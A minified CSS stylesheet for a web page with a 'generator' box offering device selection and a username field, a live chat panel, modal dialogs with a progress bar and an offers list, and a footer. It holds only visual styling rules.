.device-select-list{list-style:none;padding:0;margin:0;display:table;width:100%}#generator-box .cell .device-select-list li{display:table-cell;vertical-align:middle;width:50%;padding:10px}#generator-box .cell .device-select-list li .device-select{display:block;width:100%;text-align:center;padding:10px;background-color:#1a81c3;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #106094),color-stop(100%, #279be6));background-image:-moz-linear-gradient(bottom, #106094,#279be6);background-image:-webkit-linear-gradient(bottom, #106094,#279be6);background-image:linear-gradient(to top, #106094,#279be6);border:1px solid #0a6098;-moz-box-shadow:0 2px 5px 3px rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 5px 3px rgba(0,0,0,0.1);box-shadow:0 2px 5px 3px rgba(0,0,0,0.1);color:white;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;margin:10px auto 25px auto;text-shadow:0 2px 0 rgba(0,0,0,0.47);opacity:0.8}#generator-box .cell .device-select-list li .device-select i{font-size:30px;margin:0 0 5px 0;padding:0}#generator-box .cell .device-select-list li .device-select p{margin:0;padding:0;text-transform:uppercase}#generator-box .cell .device-select-list li .device-select:hover{cursor:pointer;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #0e6d96),color-stop(100%, #0fbafa));background-image:-moz-linear-gradient(bottom, #0e6d96,#0fbafa);background-image:-webkit-linear-gradient(bottom, #0e6d96,#0fbafa);background-image:linear-gradient(to top, #0e6d96,#0fbafa);opacity:1}#generator-box .cell .username-input{width:100%}#generator-box .cell .username-input input[type=text]{width:100%;padding:15px;background-color:transparent;outline:none;border:0;border:2px solid white;font-size:2em;margin:15px auto;text-align:center}#generator-box .cell .username-input input[type=text].success{border-bottom:2px solid #57ed32}#generator-box .cell .username-input input[type=text].error{border-bottom:2px solid #ed3232}#generator-box .cell .item-icon{width:15px;height:15px}.btn-success{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #12b436),color-stop(100%, #25e04f));background-image:-moz-linear-gradient(bottom, #12b436,#25e04f);background-image:-webkit-linear-gradient(bottom, #12b436,#25e04f);background-image:linear-gradient(to top, #12b436,#25e04f);border:1px solid #0f962d;margin-bottom:15px;outline:none;width:100%}.btn-success:hover{border-color:#0f962d;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #1bd144),color-stop(100%, #23fa53));background-image:-moz-linear-gradient(bottom, #1bd144,#23fa53);background-image:-webkit-linear-gradient(bottom, #1bd144,#23fa53);background-image:linear-gradient(to top, #1bd144,#23fa53)}.livechatBox{position:relative;padding:20px;background-color:#eee;-moz-box-shadow:inset 0px 2px 2px 0px rgba(0,0,0,0.26);-webkit-box-shadow:inset 0px 2px 2px 0px rgba(0,0,0,0.26);box-shadow:inset 0px 2px 2px 0px rgba(0,0,0,0.26);background-color:rgba(0,0,0,0.3);padding:25px;border:1px solid #de7a28;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0px 5px 0px 0px 25px rgba(4,47,53,0.83);-webkit-box-shadow:0px 5px 0px 0px 25px rgba(4,47,53,0.83);box-shadow:0px 5px 0px 0px 25px rgba(4,47,53,0.83)}.livechatBox .livechatNameBox{display:none}.livechatBox .livechatNameBox .overlay{position:absolute;top:0;left:0;background-color:rgba(0,0,0,0.61);width:100%;height:100%;z-index:10}.livechatBox .livechatNameBox .nameInputBox{text-align:center;position:absolute;z-index:11;width:190px;height:135px;left:50%;top:50%;margin-top:-67.5px;margin-left:-95px;background-color:rgba(0,0,0,0.67);padding:10px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px}.livechatBox .livechatNameBox .nameInputBox label{color:#fff}.livechatBox input[type=text]{padding:5px 10px;width:100%;color:white;border-radius:5px;border:1px solid rgba(255,255,255,0.5);background:rgba(0,0,0,0.32);-moz-box-shadow:0 0 0 0 #000;-webkit-box-shadow:0 0 0 0 #000;box-shadow:0 0 0 0 #000}.livechatBox .heading h3{text-align:center;margin:0 0 15px 0;padding:0;color:#de7a28}.livechatBox .livechatListArea{text-align:left;height:250px;overflow-y:scroll;padding:15px 0 15px 0;border-top:1px solid rgba(212,212,212,0.15);border-bottom:1px solid rgba(212,212,212,0.15);margin-bottom:20px}.livechatBox .livechatListArea .chatList{list-style:none;margin:0;padding:0}.livechatBox .livechatListArea .chatList li{margin:5px auto}.livechatBox .livechatListArea .chatList li .name{font-weight:800}@media (max-width: 991px){.livechatBox .livechatListArea .chatList{text-align:left}}.livechatBox .livechatMsg{width:100%;padding:5px}@media (max-width: 991px){.livechatBox .livechatSubmtBtn{margin-top:5px}}.bootbox{text-align:center;color:black;padding:0 !important}.bootbox .modal-dialog{z-index:100000 !important}.bootbox .modal-dialog .modal-header{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #106094),color-stop(100%, #279be6));background-image:-moz-linear-gradient(bottom, #106094,#279be6);background-image:-webkit-linear-gradient(bottom, #106094,#279be6);background-image:linear-gradient(to top, #106094,#279be6);color:white;font-weight:900;font-size:1.5em;-moz-border-radius:4px 4px 0px 0px;-webkit-border-radius:4px;border-radius:4px 4px 0px 0px}.bootbox .modal-dialog .modal-body label{font-weight:500}.bootbox .modal-dialog .modal-body .progress .progress-bar.progress-bar-success{background-color:#56c31a;background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, rgba(49,132,7,0.76)),color-stop(100%, rgba(157,224,24,0.76)));background-image:-moz-linear-gradient(bottom, rgba(49,132,7,0.76) 0%,rgba(157,224,24,0.76) 100%);background-image:-webkit-linear-gradient(bottom, rgba(49,132,7,0.76) 0%,rgba(157,224,24,0.76) 100%);background-image:linear-gradient(to top, rgba(49,132,7,0.76) 0%,rgba(157,224,24,0.76) 100%)}.bootbox .modal-dialog .modal-body .offers-list a{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #12b436),color-stop(100%, #25e04f));background-image:-moz-linear-gradient(bottom, #12b436,#25e04f);background-image:-webkit-linear-gradient(bottom, #12b436,#25e04f);background-image:linear-gradient(to top, #12b436,#25e04f);color:white;border-color:#0d9f2d}.bootbox .modal-dialog .modal-body .offers-list a:hover{background-image:url('[data-uri]');background-size:100%;background-image:-webkit-gradient(linear, 50% 100%, 50% 0%, color-stop(0%, #1cd144),color-stop(100%, #32f65e));background-image:-moz-linear-gradient(bottom, #1cd144,#32f65e);background-image:-webkit-linear-gradient(bottom, #1cd144,#32f65e);background-image:linear-gradient(to top, #1cd144,#32f65e)}footer{text-align:center;padding:30px 0}footer p.text-muted{color:white}
/*# sourceMappingURL=style.css.map */
</file>
